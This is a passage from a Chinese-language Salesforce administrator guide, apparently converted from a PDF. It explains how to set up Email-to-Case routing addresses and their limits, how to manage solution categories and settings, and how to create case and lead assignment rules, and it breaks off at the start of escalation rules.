



**4.** 单击确定保存路由地址设置。也可以单击保存并新建 保存路由地址然后创建一个新的路由地址。

如果用户包括在"支持设置"页面上的[自动个案用户](#page-486-0)字段中 您只可以保存路由地址。要添加用户到自动个案用户 字段 单击设置 ➤ 自定义 ➤ 个案 ➤ 支持设置。

会将一封验证电子邮件立即发送到新路由地址 此电子邮件包含一个链接 单击此链接时即完成验证过程。在您打 开电子邮件并单击链接后才会对新的路由地址进行验证。

**5.** 单击验证电子邮件中的链接。

当验证完新电子邮件路由地址后 它将作为已验证列在"电子邮件转个案"页面上的"路由地址"相关列表中。 此外 Salesforce将自动生成您用于配置电子邮件系统以转发个案提交的唯一电子邮件服务地址。此电子邮件服务 地址将显示在"电子邮件转个案设置"页面上的"路由地址"相关列表中以及每个路由地址的详细信息页面上。



● 提示:要发送其他验证电子邮件到新路由地址 转到"电子邮件转个案设置"页面上的"路由地址"相关列表 并单击电子邮件地址旁边的验证。

在验证完路由地址后 单击其在"路由地址"相关列表中的名称以查看其详细信息 编辑其设置或复制它的新 副本。

配置电子邮件转个案设置

要配置电子邮件转个案设置

- **1.** 单击设置 ➤ 自定义 ➤ 个案 ➤ 电子邮件转个案打开"电子邮件转个案"设置页面。
- **2.** 单击编辑。
- **3.** 根据需要设置以下选项

T.

<span id="page-499-0"></span>

**4.** 单击保存。

### 按需电子邮件转个案的提示和注意事项

设置按需电子邮件转个案的路由地址时考虑以下事项

- 如果您拥有名为 "EmailToCase" 的[电子邮件服务](#page-754-0) 将显示数据不可用错误。如果您拥有名为 "EmailToCase" 的电 子邮件服务 同时您希望为按需电子邮件转个案创建路由地址 您必须
	- **1.** [将电子邮件服务](#page-755-0)从 "EmailToCase" 重命名为另一个名称。
	- **2.** 如果为按需电子邮件转个案选中了启用按需服务复选框
		- **a.** 取消选中[启用按需服务](#page-496-2)。
		- **b.** 单击保存。
		- **c.** 单击"电子邮件转个案"设置页面上的编辑。
		- **d.** 选中启用按需服务。
		- **e.** 单击保存。
- 在将电子邮件转换为个案 同时一个工作流规则尝试添加字段值到超出字段值限制的个案后 以下错误消息将被发 送到[自动个案用户](#page-486-0) CANNOT\_INSERT\_UPDATE\_ACTIVATE\_ENTITY:工作流或批准字段更新导致保存此记录时 出现错误。请联系您的管理员以解决此问题。当出现此错误时 在您组织中设置的任何自动回复规则将不会发送 回复给发送此电子邮件的用户。您可以通过禁用此工作流规则防止类似错误发生。
- 客户向一个路由地址发送电子邮件时 会使用电子邮件主题作为个案主题 电子邮件正文作为个案描述 在您的组织 中创建一个个案。
- Salesforce限制按需电子邮件转个案可处理的消息总数为每天 2500 封电子邮件消息。超出这一限制的消息会被退 回、丢弃或排队等候下一天处理 取决于您对每个电子邮件服务的[电子邮件超限设置](#page-499-0) 第 页 498的方法。
- Apex [电子邮件服务限](#page-754-0)制适用于按需电子邮件转个案
	- 每个入站电子邮件短消息的最大大小 包括附件 是 10 MB
	- 每电子邮件正文的最大大小 文本和 HTML 是 100 KB
	- 每二进制附件的最大大小是 5 MB
	- 每文本附件的最大大小是 100 KB

电子邮件服务拒绝超过这些限制的电子邮件消息 并发送一封电子邮件通知给发件人。

电子邮件中在 32 KB 与 100 KB 之间的文本会自动截断为 32 KB 以适合个案记录。如果电子邮件中的文本超过 100 KB 则会弹回电子邮件。

- 如果路由地址包含在入站电子邮件的收件人、抄送或密件抄送字段中 则优先级、个案来源和个案记录类型字段将通 过路由地址设置自动填充个案。
- Salesforce 按以下顺序处理入站电子邮件的路由地址 并在首次匹配时停止
	- **1.** 收件人
	- **2.** 抄送
	- **3.** 密件抄送

注意 一些电子邮件应用程序不会自动发送 BCC 信息。因此 如果路由地址被包括在入站电子邮件的 BCC 字段中 个案字段可能不会正确自动填充。而且 如果您在电子邮件的BCC字段中包含了电子邮件服务地址 则电子邮件可 能转换个案不正确。

- 要在自助入口网站中自动显示通过按需电子邮件转个案创建的个案 请参阅[启用自助功能和设置](#page-516-0) 第 页 515。
- 取消选中电子邮件主题和电子邮件正文复选框可阻止在电子邮件中添加线程 ID。

如果取消选中电子邮件主题和电子邮件正文复选框 则对传出个案电子邮件的所有传入响应都均将创建新个案。

- 如果通过路由地址处理转换为个案的电子邮件出错 则会给创建该路由地址的用户发送通知。
- 如果禁用按需电子邮件转个案时电子邮件发到路由地址或电子邮件服务地址 则会给创建该路由地址的用户发送 通知。
- 当您回复个案上电子邮件相关列表中的电子邮件消息时 您的电子邮件上的发件人□字段可能对收件人显示为 no-reply@salesforce.com或support@company.com。这是由收件人电子邮件应用程序接收入站电子邮 件上的发送人和发件人标题的方式决定的。默认情况下 为贵组织选择了启用发送人 ID 符合设置 这将使从Salesforce 发送的电子邮件符合需要发送人标题以便递送的电子邮件应用程序的要求。有关详细信息 请参[阅配置传送能力](#page-1108-0) [设置](#page-1108-0) 第 页 1107。

<span id="page-501-0"></span>相关链接 [创建工作流规则](#page-596-0) [设置自动响应规则](#page-512-0)

### 管理类别

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建或更改解决方案类别 "管理类别"权限

创建解决方案类别 以便用户可将类似的解决方案分组到同一类别。一旦您的解决方案按类别分组 用户即可从解决 方案选项卡或在解决个案时按类别浏览和查找解决方案。客户也可在公用知识库、自助入口网站和客户入口网站中 按类别浏览解决方案。

如需了解详细信息 请参阅

- <span id="page-501-1"></span>• [定义解决方案类别](#page-501-1) 第 页 500
- [输入翻译的术语](#page-99-0) 第 页 98

定义解决方案类别

从创建解决方案类别开始。"所有解决方案"是自动创建的类别 位于解决方案层次结构的最顶级。用户不能向此类 别中添加解决方案或翻译该类别。

- 1. 单击设置 ▶ 自定义 ▶ 解决方案 ▶ 解决方案类别。
- **2.** 单击添加类别以在特定类别之下创建子类别。
- **3.** 输入类别名。类别名中不能包含反斜杠"\"字符。
- **4.** 需要时 选择一个不同的父类别。父类别是层次结构中正好位于当前类别之上的类别。
- <span id="page-502-0"></span>**5.** 选择一种排序顺序 将该类别下您创建的所有子类别进行排序。
	- 选择"字母序排序"按字母序排序子类别。
	- 选择"自定义排序"则按您指定的顺序排序子类别 请参阅[添加和排序子类别](#page-502-0) 第 页 501。
- **6.** 单击保存。
- **7.** 创建类别后 将解决方案归入不同的类别中。请参[阅分类解决方案](#page-1567-0)第页1566。管理员和拥有"管理类别"权限的 用户 在为整个组织启用解决方案类别之前 可对解决方案进行分类。
- **8.** 然后 在对解决方案分类之后 在"解决方案"选项卡上启用解决方案浏览。请参[阅自定义支持设置](#page-503-0) 第 页 502。
- **9.** 要启用公用知识库或您的自助入口网站的解决方案类别浏览 请参阅[启用公用知识库](#page-488-0) 第 页 487[和启用自助功能与](#page-516-0) [设置](#page-516-0) 第 页 515。

#### 编辑和删除类别

从解决方案类别列表中 您可以

- 单击编辑以修改类别名、父类别或对类别排序。
- 单击删除以删除某个类别。并不删除与类别相关联的解决方案。



备注**:** 您不能通过 Salesforce 客户入口网站删除正在使用的类别。有关详细信息 请参[阅启用客户入口网站](#page-1047-0) [登录和设置](#page-1047-0) 第 页 1046。

• 单击类别名以查看该类别的详细信息。

#### 添加和排序子类别

从类别详细信息页上 您可以

- 单击新建以在该类别之下添加一个子类别。
- 输入子类别的自定义排序顺序。
	- **1.** 编辑类别 以将子类别排序方式设置为"自定义排序"。
	- **2.** 在"排序"列中输入顺序号 以指定子类别的顺序。
	- **3.** 单击重新排序。

相关链接

[分类解决方案](#page-1567-0) [输入翻译的术语](#page-99-0)

# <span id="page-503-0"></span>自定义解决方案设置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

更改解决方案设置 "自定义应用程序"权限

要自定义解决方案设置 请执行以下步骤

- 1. 单击设置 ▶ 自定义 ▶ 解决方案 ▶ 解决方案设置。
- **2.** 单击编辑。
- **3.** 选择启用解决方案浏览以打开按类别浏览和查找解决方案的功能。

此设置可在"解决方案"选项卡、客户入口网站上以及在解决个案时启用解决方案浏览功能。有关将解决方案 类别翻译为多种语言的信息 请参阅[输入翻译的术语](#page-99-0) 第 页 98。

- **4.** 选择启用多语言解决方案为用户启用[将解决方案翻译为多种语言](#page-1555-0)的功能。
- **5.** 选择启用自助入口网站上的多语言解决方案搜索以向自助入口网站添加语言下拉列表 从而自动将搜索结果限制为匹 配自助入口网站用户语言的解决方案。在语言下拉列表中 自助入口网站用户可以选择搜索特定语言的解决方案 或是搜索Salesforce 支持的所有语言的解决方案。
- **6.** 选择为公用知识库启用多语言解决方案搜索以在公用知识库中添加语言下拉列表 以便公用知识库用户可以选择要 搜索哪种语言的解决方案。在语言下拉列表中 公用知识库用户可以选择搜索特定语言的解决方案 或搜索Salesforce 支持的所有语言的解决方案。
- **7.** 选择启用 HTML 解决方案 以 HTML 形式创建和显示解决方案。启用后 解决方案将以 HTML 形式在Salesforce、 公用知识库、自助入口网站和Salesforce客户入口网站中显示。使用HTML [解决方案](#page-1553-0) 用户可以更改字体和颜色 添加图像和超链接 从而轻松地设置解决方案详细信息的格式。



小心**:** 选择了启用 HTML 解决方案之后 就不能禁用它。

- **8.** 选择解决方案摘要以在解决方案搜索结果中显示解决方案详细信息 最多 150 位字符。取消选中该复选框会从结果 中删除解决方案摘要。
- **9.** 选择内联类别导航条以在搜索结果中显示该解决方案所属类别的踪迹 最多 150 位字符。取消选中该复选框会从结 果中删除踪迹。
- **10.** 单击保存。
- **11.** 要使客户能够在公用知识库或您的自助入口网站上浏览解决方案 请参阅[启用公用知识库](#page-488-0) 第 页 487[和启用自助功](#page-516-0) [能与设置](#page-516-0) 第 页 515。
另外 可以自定义公用知识库用户和自助用户可以访问的顶级类别。如果您希望客户可以查看自助入口网站中或 公用知识库中可见的所有类别和所有解决方案 则不需要修改该设置。

相关链接 [分类解决方案](#page-1567-0) [管理类别](#page-501-0) [启用多语言解决方案](#page-1557-0) [设置您的客户入口网站](#page-1040-0)

## <span id="page-504-0"></span>管理分配规则

潜在客户分配规则可用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 个案分配规则可用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建或更改分配规则 "自定义应用程序"权限

创建分配规则以自动执行您组织的潜在客户生成过程和支持过程。

- 潜在客户分配规则 指定在手动创建潜在客户、通过 Web 捕获潜在客户或通过潜在客户导入向导导入潜在客户 时 将潜在客户分配给用户或队列的方式。
- 个案分配规则 决定使用在线个案、电子邮件转个案、按需电子邮件转个案、自助入口网站、客户入口网站、 Outlook 或 Lotus Notes 将个案分配给用户或在手动创建时放入队列的方式。

通常 您组织的每个总体用途都具有一个规则 例如 对于导入操作和通过Web 生成的潜在客户各有一个潜在客户分配 规则 各有一个个案分配规则分别用于标准情况和假日情况。对于每个规则类型 任何时候都只有一个规则有效。有 关每个组织中允许的最大规则数列表 请参阅 Salesforce [版本和极限](#page-768-0) 第 页 767。

每个规则都由多个明确指定潜在客户或个案分配方式的规则条目组成。例如 标准的个案分配规则可以包含两个条 目 具有"Type equals Gold" 类型等于金 的个案分配给"Gold Service" 金牌服务 队列 具有"Type equals Silver" 类型等于银 的个案分配给"Silver Service" 银牌服务 队列。

要创建分配规则 从任何页面的顶部单击设置 ➤ 自定义。然后 选择潜在客户或个案并单击分配规则。

分配规则示例

以下个案分配规则根据客户分级将个案分配到特定队列

规则名称 — 热门客户分配

规则条目



相关链接

[设置分配规则](#page-505-0) [查看和编辑分配规则](#page-507-0) [分配个案](#page-971-0)

## <span id="page-505-0"></span>设置分配规则

潜在客户分配规则适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 个案分配规则适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建分配规则 "自定义应用程序"权限

创建分配规则

- 1. 从任意页面的顶部选择设置 ▶ 自定义。
- **2.** 选择潜在客户或个案 然后单击分配规则。
- **3.** 选择新建 并为规则命名。指定是否希望将该规则用作手动或通过Web 和电子邮件创建潜在客户或个案时的有效 规则。单击保存。
- **4.** 要创建规则条目 请单击新建。每条规则最多可以有 3000 个条目。每个条目定义确定如何处理潜在客户或个案的 一个条件。对于每个条目 可以指定下列字段



T.







在创建条目之后 单击保存 或单击保存并新建以保存该条目并创建更多条目。

备注**:**要创建一条错误验证规则 请始终在创建最后一个规则条目时不要含条件。此规则条目将捕获先前的规 则条目未分配的任何潜在客户或个案。

<span id="page-507-0"></span>相关链接 [管理分配规则](#page-504-0) [查看和编辑分配规则](#page-507-0)

### 查看和编辑分配规则

潜在客户分配规则适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 个案分配规则适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



查看和编辑分配规则

- 要编辑规则名 请单击规则名旁边的重命名。
- 要编辑规则的条目 请选择规则列表中的规则名。单击新建以添加条目 选择编辑或删除以编辑或删除条目 选择重 新排序以更改条目应用的顺序。每条规则最多可以有 3000 个条目。

相关链接

[设置分配规则](#page-505-0) [管理分配规则](#page-504-0)

## <span id="page-508-1"></span>管理升级规则

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建或更改升级规则 "自己的" "自定义应用程序" 权限

创建个案升级规则 以便个案在特定时间内未得到解决时 将个案自动升级。

通常 您的组织将有一个由多个规则条目组成的升级规则 这些条目指定个案的具体升级方式。例如 标准的个案升级 规则可以包含两个条目 类型设为"金牌"的个案在两个小时内升级 类型设为"银牌"的个案在八小时内升级。

有关每个组织中允许的最大规则数列表 请参阅 Salesforce [版本和极限](#page-768-0) 第 页 767。

有关调试升级规则的信息 请参[阅什么是调试日志](#page-747-0) 第 页 746。

<span id="page-508-0"></span>相关链接

[设置升级规则](#page-508-0) [查看和编辑升级规则](#page-511-0)

### 设置升级规则

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



创建升级规则

